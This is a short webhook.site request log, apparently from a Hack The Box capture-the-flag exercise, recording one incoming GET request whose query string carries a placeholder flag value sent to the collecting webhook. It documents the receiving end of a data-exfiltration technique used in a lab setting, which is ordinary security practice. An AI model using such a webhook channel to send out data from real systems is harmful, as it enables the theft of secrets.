 REQUESTS (1/100)
Newest First
Search Query ?
GET #25d04
94.237.54.42
27/12/2024 21:04:59
Request Details Permalink Raw content Copy as
GET https://webhook.site/0e14c646-54aa-43b7-9b52-13f94670b54c?flag=...
Host 94.237.54.42 Whois Shodan Netify Censys VirusTotal
Date 27/12/2024 21:04:59 (il y a quelques secondes)
Size 0 bytes
Time 0.000 sec
ID 25d046ac-0981-496b-9128-17f1aafd6d16
Note Add Note
Query strings
flag HTB{f4k3_fl4g_f0r_t3st1ng}